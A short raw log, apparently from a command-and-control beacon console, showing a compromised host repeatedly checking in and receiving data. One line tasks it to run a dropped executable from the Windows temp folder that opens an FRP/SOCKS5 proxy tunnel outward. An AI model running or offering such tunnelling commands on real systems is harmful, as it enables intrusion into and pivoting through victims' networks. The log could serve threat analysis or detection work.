 [+] host called home, sent: 1046572 bytes
[+] host called home, sent: 1040472 bytes
[+] host called home, sent: 1040472 bytes
[+] host called home, sent: 1040472 bytes
[+] host called home, sent: 1040472 bytes
[+] host called home, sent: 1040472 bytes
[+] host called home, sent: 1040472 bytes
[+] host called home, sent: 1040472 bytes
[+] host called home, sent: 1040472 bytes
[*] Tasked beacon to run: c://windows//temp//main.exe -ip -port 17000 -p Frp -t 1
[+] host called home, sent: 433297 bytes
[+] received output:
socks5 port:16346